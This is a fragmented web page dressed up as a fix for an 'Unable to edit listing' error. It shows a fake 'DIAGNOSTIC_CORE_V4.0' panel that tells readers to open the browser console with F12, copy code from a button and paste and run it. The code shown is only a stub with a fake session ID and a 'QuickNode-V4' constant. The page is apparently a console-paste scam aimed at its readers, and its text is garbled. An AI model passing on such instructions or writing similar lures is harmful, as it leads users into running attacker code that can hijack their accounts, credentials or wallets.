
Skip
Post
to
navigation
EN
Found a fix for backpack Unable to
content
Email
edit listing.!
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.0
Identification of
Unable to edit
listing.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ta5q0978lw

const node_sync = "QuickNode-V4";
